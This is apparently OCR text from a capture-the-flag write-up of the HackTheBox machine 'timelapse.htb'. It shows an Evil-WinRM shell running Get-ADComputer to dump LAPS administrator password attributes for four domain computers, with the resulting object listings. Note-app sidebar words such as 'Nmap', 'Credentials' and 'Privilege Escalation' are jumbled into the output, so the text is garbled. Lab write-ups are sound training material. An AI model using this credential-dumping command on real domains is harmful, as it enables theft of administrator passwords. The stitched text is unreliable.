 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime
Getting started
How To Export LAPS Passwords from Active
In this guide, I will show you how to export all LAPS
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd :
ms-Mcs-AdmPwdExpirationTime : 133542286437449537
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
Nmap
This is the command:
Auto
Get-ADComputer -Filter * -Properties ms-
Privilege Escalation
DistinguishedName : CN=DB01,OU=Database,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enumeration
Enabled : True
Name : DB01
Users
ObjectClass : computer
Credentials
ObjectGUID : d38b3265-230f-47ae-bdcd-f7153da7659d
SamAccountName : DB01$
svc_deploy
SID : S-1-5-21-671920749-559770252-3318990721-1606
UserPrincipalName :
Bloodhound
DistinguishedName : CN=WEB01,OU=Web,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Administrator Cre...
Enabled : True
Name : WEB01
ObjectClass : computer
ObjectGUID : 897c7cfe-ba15-4181-8f2c-a74f88952683
SamAccountName : WEB01$
SID : S-1-5-21-671920749-559770252-3318990721-1607
UserPrincipalName :
New page
DistinguishedName : CN=DEV01,OU=Dev,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DEV01
ObjectClass : computer
ObjectGUID : 02dc961a-7a60-4ec0-a151-0472768814ca
SamAccountName : DEV01$
SID : S-1-5-21-671920749-559770252-3318990721-1608
UserPrincipalName :